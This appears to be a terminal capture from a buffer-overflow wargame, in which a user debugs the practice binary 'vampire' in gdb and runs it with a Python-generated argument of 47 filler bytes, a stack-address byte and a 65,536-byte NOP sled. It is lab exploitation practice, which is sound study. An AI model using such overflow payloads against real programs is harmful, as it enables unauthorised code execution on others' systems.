 [troll@localhost tmp]$ gdb vampire
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-redhat-linux"...
(gdb) b *main+132
Breakpoint 1 at 0x80484b4
(gdb) r `python -c 'print "A"*47+"\xbf"+"\x90"*65536'`
Starting program: /home/troll/tmp/vampire `python -c 'print "A"*47+"\xbf"+"\x90"
*65536'`
/bin/bash: /home/orge/.bashrc: Permission denied
Breakpoint 1, 0x80484b4 in main ()
(gdb)